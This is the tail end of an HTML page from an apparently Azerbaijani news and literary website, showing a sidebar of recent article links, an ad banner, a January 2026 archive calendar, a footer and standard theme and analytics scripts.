sonra zayı çıxar&#8221; yanaşması doğrudurmu? &#8211; Nahid Nəsirov yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/usagi-cox-t%c9%99rifl%c9%99m%c9%99-sonra-zayi-cixar-yanasmasi-dogrudurmu-nahid-n%c9%99sirov-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Uşağı çox tərifləmə, sonra zayı çıxar&#8221; yanaşması doğrudurmu? &#8211; Nahid Nəsirov yazdı">&#8220;Uşağı çox tərifləmə, sonra zayı çıxar&#8221; yanaşması doğrudurmu? &#8211; Nahid Nəsirov yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sevinc-yunuslualisdigin-m%c9%99nim-mix%c9%99k-qoxumsa-yatagindan-yastigindan-silinsin/" title="Permanent Link to Sevinc YUNUSLU:Alışdığın mənim mixək qoxumsa &#8211; Yatağından, yastığından silinsin.."><img post-id="169116" fifu-featured="1" width="75" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/617618694_3918443721786868_7358059678704811392_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=tiw5q-GNx3oQ7kNvwHEAQn2&amp;_nc_oc=Adln3PFe_YPnqsguajULsRhcpRF7oorGIn_svkCHdwF_Xa1Znj_38-DLKBBI6eQcXD8&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=mYmCils1tJjZ0_s7nnTQYw&amp;oh=00_Afrw-R1fC2-tfWzCypA2HImq8p8BG7wvw_1ls1BwAc9_fA&amp;oe=698218A6" class="clean-grid-recent-post-img wp-post-image" alt="Sevinc YUNUSLU:Alışdığın mənim mixək qoxumsa &#8211; Yatağından, yastığından silinsin.." title="Sevinc YUNUSLU:Alışdığın mənim mixək qoxumsa &#8211; Yatağından, yastığından silinsin.." title="Sevinc YUNUSLU:Alışdığın mənim mixək qoxumsa &#8211; Yatağından, yastığından silinsin.." title="Sevinc YUNUSLU:Alışdığın mənim mixək qoxumsa &#8211; Yatağından, yastığından silinsin.." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sevinc-yunuslualisdigin-m%c9%99nim-mix%c9%99k-qoxumsa-yatagindan-yastigindan-silinsin/" rel="bookmark" title="Permanent Link to Sevinc YUNUSLU:Alışdığın mənim mixək qoxumsa &#8211; Yatağından, yastığından silinsin..">Sevinc YUNUSLU:Alışdığın mənim mixək qoxumsa &#8211; Yatağından, yastığından silinsin..</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sad%c9%99-montyorluqdan-nazir-postuna-q%c9%99d%c9%99r-yuks%c9%99l%c9%99n-adam/" title="Permanent Link to Sadə montyorluqdan nazir postuna qədər yüksələn adam&#8230;"><img post-id="169113" fifu-featured="1" width="100" height="98" src="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/622580286_25708327722110089_9077345912166525237_n.jpg?stp=cp6_dst-jpg_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=0M5JQegUJn8Q7kNvwFIUeKu&amp;_nc_oc=AdnzDWiUoDlDlG1FSkgIq-RrqM4MyoZt0H8LzFny8WIvCST9pkc-ZsEYiS2KG5EggkE&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-1.fna&amp;_nc_gid=kV8oMvEZuZp60MXEIxMByA&amp;oh=00_Afqkn-9_ZwwzS53BHwm_Fwzdp-ooLXA0lXimnfiqNSP6yw&amp;oe=6982119E" class="clean-grid-recent-post-img wp-post-image" alt="Sadə montyorluqdan nazir postuna qədər yüksələn adam&#8230;" title="Sadə montyorluqdan nazir postuna qədər yüksələn adam&#8230;" title="Sadə montyorluqdan nazir postuna qədər yüksələn adam&#8230;" title="Sadə montyorluqdan nazir postuna qədər yüksələn adam&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sad%c9%99-montyorluqdan-nazir-postuna-q%c9%99d%c9%99r-yuks%c9%99l%c9%99n-adam/" rel="bookmark" title="Permanent Link to Sadə montyorluqdan nazir postuna qədər yüksələn adam&#8230;">Sadə montyorluqdan nazir postuna qədər yüksələn adam&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/faiq-balab%c9%99yli-d%c9%99niz%c9%99-oxsamisam-musahibe-2/" title="Permanent Link to Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/09/faiq-kep-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" title="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" title="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/faiq-balab%c9%99yli-d%c9%99niz%c9%99-oxsamisam-musahibe-2/" rel="bookmark" title="Permanent Link to Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ">Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qafar-c%c9%99f%c9%99rli-h%c9%99yat-t%c9%99crub%c9%99sind%c9%99n-dogan-soz-m%c9%99suliyy%c9%99ti/" title="Permanent Link to Qafar Cəfərli: həyat təcrübəsindən doğan söz məsuliyyəti"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/damet-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Qafar Cəfərli: həyat təcrübəsindən doğan söz məsuliyyəti" title="Qafar Cəfərli: həyat təcrübəsindən doğan söz məsuliyyəti" title="Qafar Cəfərli: həyat təcrübəsindən doğan söz məsuliyyəti" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/damet-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/damet-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/damet-768x768.jpg 768w, https://www.mustaqil.az/wp-content/uploads/2026/01/damet-716x716.jpg 716w, https://www.mustaqil.az/wp-content/uploads/2026/01/damet-480x480.jpg 480w, https://www.mustaqil.az/wp-content/uploads/2026/01/damet.jpg 1024w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qafar-c%c9%99f%c9%99rli-h%c9%99yat-t%c9%99crub%c9%99sind%c9%99n-dogan-soz-m%c9%99suliyy%c9%99ti/" rel="bookmark" title="Permanent Link to Qafar Cəfərli: həyat təcrübəsindən doğan söz məsuliyyəti">Qafar Cəfərli: həyat təcrübəsindən doğan söz məsuliyyəti</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/usaqliq-xatir%c9%99l%c9%99rim-m%c9%99ni-h%c9%99r-zaman-kovr%c9%99k-notlara-kokl%c9%99yir/" title="Permanent Link to &#8220;Uşaqlıq xatirələrim məni hər zaman kövrək notlara kökləyir&#8221;"><img post-id="169102" fifu-featured="1" width="100" height="100" src="https://manevr.az/uploads/posts/2026-01/img-20260129-wa0056.jpg" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Uşaqlıq xatirələrim məni hər zaman kövrək notlara kökləyir&#8221;" title="&#8220;Uşaqlıq xatirələrim məni hər zaman kövrək notlara kökləyir&#8221;" title="&#8220;Uşaqlıq xatirələrim məni hər zaman kövrək notlara kökləyir&#8221;" title="&#8220;Uşaqlıq xatirələrim məni hər zaman kövrək notlara kökləyir&#8221;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/usaqliq-xatir%c9%99l%c9%99rim-m%c9%99ni-h%c9%99r-zaman-kovr%c9%99k-notlara-kokl%c9%99yir/" rel="bookmark" title="Permanent Link to &#8220;Uşaqlıq xatirələrim məni hər zaman kövrək notlara kökləyir&#8221;">&#8220;Uşaqlıq xatirələrim məni hər zaman kövrək notlara kökləyir&#8221;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.mustaqil.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td><a href="https://www.mustaqil.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td><a href="https://www.mustaqil.az/2026/01/23/" aria-label="Yazılar January 23, 2026 tarixində yayımlandı">23</a></td><td><a href="https://www.mustaqil.az/2026/01/24/" aria-label="Yazılar January 24, 2026 tarixində yayımlandı">24</a></td><td><a href="https://www.mustaqil.az/2026/01/25/" aria-label="Yazılar January 25, 2026 tarixində yayımlandı">25</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/26/" aria-label="Yazılar January 26, 2026 tarixində yayımlandı">26</a></td><td><a href="https://www.mustaqil.az/2026/01/27/" aria-label="Yazılar January 27, 2026 tarixində yayımlandı">27</a></td><td><a href="https://www.mustaqil.az/2026/01/28/" aria-label="Yazılar January 28, 2026 tarixində yayımlandı">28</a></td><td><a href="https://www.mustaqil.az/2026/01/29/" aria-label="Yazılar January 29, 2026 tarixində yayımlandı">29</a></td><td><a href="https://www.mustaqil.az/2026/01/30/" aria-label="Yazılar January 30, 2026 tarixində yayımlandı">30</a></td><td id="today">31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



